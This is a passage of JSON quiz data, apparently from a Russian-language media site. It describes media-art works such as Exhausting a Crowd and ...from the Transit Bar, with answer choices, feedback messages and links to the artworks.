3D-\u0442\u0438\u043d\u0434\u0435\u0440. \u041d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430\u0445 \u043f\u043e \u043f\u0435\u0440\u0438\u043c\u0435\u0442\u0440\u0443 \u043a\u043e\u043c\u043d\u0430\u0442\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u044b, \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0440\u0430\u0437\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u0442\u043e\u0433\u043e, \u043a\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f.","message":"<p>\u0412\u00a0<a href=\"https:\/\/lauren-mccarthy.com\/The-Changing-Room\" rel=\"noopener\" target=\"_blank\">The Changing Room<\/a> \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u00ab\u043f\u0440\u0438\u043c\u0435\u0440\u0438\u0442\u044c\u00bb \u043e\u0434\u043d\u0443 \u0438\u0437\u00a0\u0441\u0442\u0430 \u044d\u043c\u043e\u0446\u0438\u0439 \u0438\u0437\u00a0\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0430. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0441\u0440\u0435\u0434\u0438 \u043d\u0438\u0445 \u0431\u044b\u043b\u0430 \u0438\u00a0\u043b\u044e\u0431\u043e\u0432\u044c \u0441\u00a0\u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0432\u0437\u0433\u043b\u044f\u0434\u0430. \u0422\u0430\u043a\u0443\u044e \u043a\u043e\u043c\u043d\u0430\u0442\u0443 \u043e\u0442\u043a\u0440\u044b\u043b\u0438 \u0432\u00a0\u041a\u0432\u0438\u043d\u0441\u043b\u0435\u043d\u0434\u0441\u043a\u043e\u043c \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0435 (\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f). \u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442 \u044d\u043c\u043e\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0445\u043e\u0447\u0435\u0442 \u043f\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441,\u00a0\u2014 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0437\u0432\u0443\u043a\u0430, \u0441\u0432\u0435\u0442\u0430, \u0432\u0438\u0434\u0435\u043e\u0440\u044f\u0434\u0430 \u0438\u00a0\u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0432\u00a0\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u043e \u0447\u0443\u0432\u0441\u0442\u0432\u043e.<\/p>\n"},{"choice":"\u042d\u0442\u043e \u043c\u0435\u0441\u0442\u043e, \u0433\u0434\u0435 \u043f\u043e \u0436\u0435\u043b\u0430\u043d\u0438\u044e \u043c\u043e\u0436\u043d\u043e \u00ab\u043f\u0440\u0438\u043c\u0435\u0440\u0438\u0442\u044c\u00bb \u043b\u044e\u0431\u0443\u044e \u044d\u043c\u043e\u0446\u0438\u044e. \u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442 \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435 \u2014 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0443. ","message":"<p>\u0412\u00a0\u0442\u043e\u0447\u043a\u0443! \u0411\u043e\u043b\u044c\u0448\u0435 \u0441\u0442\u0430 \u044d\u043c\u043e\u0446\u0438\u0439 \u043c\u043e\u0436\u043d\u043e \u00ab\u043f\u0440\u0438\u043c\u0435\u0440\u0438\u0442\u044c\u00bb \u0432\u00a0<a href=\"https:\/\/lauren-mccarthy.com\/The-Changing-Room\" rel=\"noopener\" target=\"_blank\">The Changing Room<\/a>\u00a0\u2014 \u043a\u043e\u043c\u043d\u0430\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0438\u0437\u043e\u0431\u0440\u0435\u043b\u0438 \u0432\u00a0\u041a\u0432\u0438\u043d\u0441\u043b\u0435\u043d\u0434\u0441\u043a\u043e\u043c \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0435 (\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f). \u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0437\u0430\u0445\u043e\u0434\u0438\u0442 \u0432\u00a0\u043a\u043e\u043c\u043d\u0430\u0442\u0443 \u0438\u00a0\u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442 \u044d\u043c\u043e\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0445\u043e\u0447\u0435\u0442 \u043f\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441,\u00a0\u2014 \u0437\u0430\u0442\u0435\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0437\u0432\u0443\u043a\u0430, \u0441\u0432\u0435\u0442\u0430, \u0432\u0438\u0434\u0435\u043e\u0440\u044f\u0434\u0430 \u0438\u00a0\u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0432\u00a0\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u043e \u0447\u0443\u0432\u0441\u0442\u0432\u043e.<\/p>\n","binary":1}]},{"question":"<p>\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0431\u0430\u0440, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u0438\u0434\u0435\u0442\u044c \u0437\u0430\u00a0\u0441\u0442\u043e\u043b\u0438\u043a\u043e\u043c \u0438\u00a0\u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u043f\u0438\u0442\u043a\u0438.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediart-6----from-the-Transit-Bar-Vera-Frenkel-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u0414\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c, \u0447\u0442\u043e-\u0442\u043e \u043f\u0440\u043e \u044d\u043c\u043f\u0430\u0442\u0438\u044e \u2014 \u0432 \u0431\u0430\u0440\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u043e\u0434\u043d\u0443\u044e \u0434\u0443\u0448\u0443.","message":"<p>\u0410\u00a0\u0447\u0442\u043e, \u0442\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e? \u0414\u0430! <a href=\"https:\/\/www.gallery.ca\/whats-on\/exhibitions-and-galleries\/from-the-transit-bar\" rel=\"noopener\" target=\"_blank\">...from the Transit Bar<\/a>\u00a0\u2014 \u0438\u043d\u0441\u0442\u0430\u043b\u043b\u044f\u0446\u0438\u044f \u043a\u0430\u043d\u0430\u0434\u0441\u043a\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b \u0412\u0435\u0440\u044b \u0424\u0440\u0435\u043d\u043a\u0435\u043b\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442, \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443, \u0440\u0435\u0434\u0438-\u043c\u0435\u0439\u0434 \u0438\u00a0\u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0431\u0430\u0440. \u0422\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u0442\u0440\u0430\u0433\u0438\u0432\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430, \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0430\u0434\u0430\u043f\u0442\u0430\u0446\u0438\u0435\u0439 \u0438\u00a0\u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430. \u0410\u00a0\u0435\u0449\u0435 \u044d\u0442\u043e\u0442 \u043e\u0431\u044a\u0435\u043a\u0442\u00a0\u2014 \u043f\u0440\u043e \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u0440\u043e\u0439 \u0440\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432\u00a0\u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0435 \u0434\u0432\u0443\u0445 \u043d\u0435\u0437\u043d\u0430\u043a\u043e\u043c\u0446\u0435\u0432.<\/p>\n","binary":1},{"choice":"\u041f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u044e \u0442\u0430\u043a\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u043d\u043e \u043d\u0435 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044e \u0432 \u043d\u0435\u0433\u043e \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u0441\u043c\u044b\u0441\u043b. ","message":"<p>\u0410 \u0437\u0440\u044f! \u0412 \u044d\u0442\u043e\u043c \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0441\u0442\u0435\u0440\u0430. <a href=\"https:\/\/www.gallery.ca\/whats-on\/exhibitions-and-galleries\/from-the-transit-bar\" rel=\"noopener\" target=\"_blank\">\u2026from the Transit Bar<\/a> \u2014 \u0438\u043d\u0441\u0442\u0430\u043b\u043b\u044f\u0446\u0438\u044f \u043a\u0430\u043d\u0430\u0434\u0441\u043a\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b \u0412\u0435\u0440\u044b \u0424\u0440\u0435\u043d\u043a\u0435\u043b\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442, \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443, \u0440\u0435\u0434\u0438-\u043c\u0435\u0439\u0434 \u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0431\u0430\u0440. \u0422\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u0442\u0440\u0430\u0433\u0438\u0432\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430, \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0430\u0434\u0430\u043f\u0442\u0430\u0446\u0438\u0435\u0439 \u0438 \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430. \u0410 \u0435\u0449\u0435 \u044d\u0442\u043e\u0442 \u043e\u0431\u044a\u0435\u043a\u0442 \u2014 \u043f\u0440\u043e \u0432\u0437\u0430\u0438\u043c\u043e\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u0440\u043e\u0439 \u0440\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440\u0435 \u0434\u0432\u0443\u0445 \u043d\u0435\u0437\u043d\u0430\u043a\u043e\u043c\u0446\u0435\u0432.<\/p>\n"}]},{"question":"<p>\u041d\u0430\u00a0\u0431\u0438\u043b\u0431\u043e\u0440\u0434\u0435 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0446\u0435\u043b\u0443\u044e\u0449\u0438\u0435\u0441\u044f \u0444\u0438\u0433\u0443\u0440\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0438\u0434\u0435\u043e\u0430\u0440\u0442 \u0442\u0440\u0430\u043d\u0441\u043b\u0438\u0440\u0443\u044e\u0442 \u043d\u0430\u00a0\u0422\u0430\u0439\u043c\u0441-\u0441\u043a\u0432\u0435\u0440 \u0432\u00a0\u041d\u044c\u044e-\u0419\u043e\u0440\u043a\u0435.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-7-Much-Better-Than-This--640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u0442\u043e\u0447\u043d\u043e \u043f\u0440\u043e \u043b\u044e\u0431\u043e\u0432\u044c!","message":"<p>\u0411\u0438\u043d\u0433\u043e! <a href=\"http:\/\/www.muchbetterthanthis.com\/\" rel=\"noopener\" target=\"_blank\">Much Better Than This<\/a> \u2014 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u0438 \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043d\u0430 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0431\u0438\u043b\u0431\u043e\u0440\u0434\u0430\u0445 \u043d\u0430 \u0422\u0430\u0439\u043c\u0441-\u0441\u043a\u0432\u0435\u0440 \u0432 \u041d\u044c\u044e-\u0419\u043e\u0440\u043a\u0435. \u041d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0446\u0435\u043b\u0443\u044e\u0449\u0438\u0435\u0441\u044f \u0444\u0438\u0433\u0443\u0440\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0441\u0451 \u043f\u0440\u043e\u0441\u0442\u043e \u2014 \u044d\u0442\u043e \u0433\u0438\u043c\u043d \u043b\u044e\u0431\u0432\u0438.<\/p>\n","binary":1},{"choice":"\u0414\u0443\u043c\u0430\u044e, \u044d\u0442\u043e \u043f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 \u043f\u0440\u043e\u0442\u0438\u0432 \u0440\u0430\u0441\u0438\u0437\u043c\u0430 \u2014 \u0444\u0438\u0433\u0443\u0440\u044b \u0436\u0435 \u0440\u0430\u0437\u043d\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432.","message":"<p>\u041b\u044e\u0431\u043e\u0432\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u0441\u0443\u0434\u043a\u0438. \u0418\u00a0\u044d\u0442\u043e\u0442 \u0430\u0440\u0442-\u043e\u0431\u044a\u0435\u043a\u0442\u00a0\u2014 \u0433\u0438\u043c\u043d \u043b\u044e\u0431\u0432\u0438. <a href=\"http:\/\/www.muchbetterthanthis.com\/\" rel=\"noopener\" target=\"_blank\">Much Better Than This<\/a>\u00a0\u2014 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u0438\u00a0\u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043d\u0430\u00a0\u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0431\u0438\u043b\u0431\u043e\u0440\u0434\u0430\u0445 \u043d\u0430\u00a0\u0422\u0430\u0439\u043c\u0441-\u0441\u043a\u0432\u0435\u0440 \u0432\u00a0\u041d\u044c\u044e-\u0419\u043e\u0440\u043a\u0435.<\/p>\n"}]},{"question":"<p>\u041d\u0430\u00a0\u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u0438\u0434\u0438\u0442 \u0441\u044a\u0435\u043c\u043a\u0443 \u0441\u00a0\u043a\u0430\u043c\u0435\u0440 \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0432\u00a0\u041b\u043e\u043d\u0434\u043e\u043d\u0435, \u0410\u043c\u0441\u0442\u0435\u0440\u0434\u0430\u043c\u0435, \u041f\u0435\u043a\u0438\u043d\u0435 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u043c\u0435\u0433\u0430\u043f\u043e\u043b\u0438\u0441\u0430\u0445. \u041c\u043e\u0436\u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441\u00a0\u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\u0438.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediart-8-Exhausting-a-Crowd-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u043d\u0435\u0442-\u0430\u0440\u0442. \u0421\u043c\u044b\u0441\u043b \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0442\u0430\u043a\u043e\u0439: \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u043c\u044b \u0432\u044b\u0445\u043e\u0434\u0438\u043c \u043d\u0430 \u0443\u043b\u0438\u0446\u0443, \u0441\u0440\u0430\u0437\u0443 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u0441\u044f \u043f\u043e\u0434 \u043a\u043e\u043b\u043f\u0430\u043a\u043e\u043c \u043a\u0430\u043c\u0435\u0440.","message":"<p>\u0412\u044b \u0443\u0433\u0430\u0434\u0430\u043b\u0438. <a href=\"https:\/\/www.exhaustingacrowd.com\/london\" rel=\"noopener\" target=\"_blank\">Exhausting \u0430 Crowd<\/a> \u2014 \u043d\u0435\u0442-\u0430\u0440\u0442 \u0431\u0440\u0443\u043a\u043b\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u041a\u0430\u0439\u043b\u0430 \u041c\u0430\u043a\u0434\u043e\u043d\u0430\u043b\u044c\u0434\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0430\u0440\u0442-\u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430. \u0422\u0435\u043c\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u2014 \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e\u0435 \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0437\u0430 \u043b\u044e\u0434\u044c\u043c\u0438, \u0441\u043e\u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u043c \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0430\u0448\u0435\u0434\u0448\u0438\u0439 \u043d\u0430 \u0441\u0430\u0439\u0442.<\/p>\n","binary":1},{"choice":"\u042d\u0442\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439, \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0445\u0435\u0439\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u0442 \u0432 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0438\u0438. ","message":"<p>\u041f\u043e\u0445\u043e\u0436\u0435 \u043d\u0430 \u0442\u0435\u043e\u0440\u0438\u044e \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043e\u043a\u043e\u043d. \u0412\u0440\u044f\u0434 \u043b\u0438 \u0431\u0440\u0443\u043a\u043b\u0438\u043d\u0441\u043a\u0438\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a \u041a\u0430\u0439\u043b \u041c\u0430\u043a\u0434\u043e\u043d\u0430\u043b\u044c\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u043e\u0437\u0434\u0430\u043b \u043d\u0435\u0442-\u0430\u0440\u0442 <a href=\"https:\/\/www.exhaustingacrowd.com\/london\" rel=\"noopener\" target=\"_blank\">Exhausting \u0430 Crowd<\/a>, \u0445\u043e\u0442\u0435\u043b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442 \u043d\u0430\u0434 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0442\u043e\u0440\u0430\u043c\u0438. \u0422\u0435\u043c\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u2014 \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e\u0435 \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0437\u0430 \u043b\u044e\u0434\u044c\u043c\u0438, \u0441\u043e\u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u043c \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0430\u0448\u0435\u0434\u0448\u0438\u0439 \u043d\u0430 \u0441\u0430\u0439\u0442.<\/p>\n"}]},{"question":"<p>\u041d\u0430\u00a0\u0442\u0435\u043c\u043d\u043e\u043c \u044d\u043a\u0440\u0430\u043d\u0435 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e\u043b\u043d\u044b \u0438\u0437\u00a0\u043b\u0430\u043c\u043f\u043e\u0447\u0435\u043a \u0438\u00a0\u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0438\u0433\u0443\u0440\u044b.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-9-Apologue-Weaving-Machine-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u0427\u0442\u043e \u0431\u0443\u0434\u0435\u0442, \u0435\u0441\u043b\u0438 \u043c\u044b \u043b\u0438\u0448\u0438\u043c\u0441\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439? \u0410\u0432\u0442\u043e\u0440 \u0437\u0430\u0434\u0430\u0435\u0442\u0441\u044f \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438 \u043e \u0431\u0443\u0434\u0443\u0449\u0435\u043c. ","message":"<p>\u0412\u0435\u0440\u043d\u043e. \u0414\u043b\u044f \u0448\u043e\u0443 <a href=\"https:\/\/www.behance.net\/gallery\/54395897\/2047-Apologue-Weaving-Mashine\" rel=\"noopener\" target=\"_blank\">Apologue Weaving Machine<\/a> \u0441\u0442\u0443\u0434\u0438\u044f Radugadesign \u0441\u0434\u0435\u043b\u0430\u043b\u0430 \u043f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 \u043f\u043e \u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u0438 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0435 \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0441 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438. \u0410\u0432\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043b\u0438\u0448\u0438\u0442\u0441\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u0430\u043a \u043f\u043b\u043e\u0442\u043d\u043e \u0432\u043e\u0448\u043b\u0438 \u0432 \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c, \u0442\u043e \u044d\u0442\u043e \u0441\u0442\u0430\u043d\u0435\u0442 \u0443\u0434\u0430\u0440\u043e\u043c \u0434\u043b\u044f \u043d\u0435\u0433\u043e.<\/p>\n","binary":1},{"choice":"\u041a 2047 \u0433\u043e\u0434\u0443 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u0440\u0430\u0441\u0445\u043e\u0434\u0443\u0435\u0442 \u0432\u0441\u0435 \u0437\u0430\u043f\u0430\u0441\u044b \u044d\u043d\u0435\u0440\u0433\u043e\u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432. \u0417\u0435\u043c\u043b\u044f \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u0433\u0430\u0441\u043d\u0435\u0442. ","message":"<p>\u041d\u0435\u0442, \u044d\u0442\u043e \u043d\u0435\u00a0\u0441\u043e\u0432\u0441\u0435\u043c \u043f\u0440\u043e \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043a\u0430\u0442\u0430\u0441\u0442\u0440\u043e\u0444\u0443. \u0414\u043b\u044f \u0448\u043e\u0443 <a href=\"https:\/\/www.behance.net\/gallery\/54395897\/2047-Apologue-Weaving-Mashine\" 